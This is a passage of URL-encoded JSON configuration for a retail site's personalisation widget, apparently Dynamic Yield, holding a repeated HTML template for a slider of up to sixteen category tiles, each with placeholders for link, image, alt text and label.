B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2023rd%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%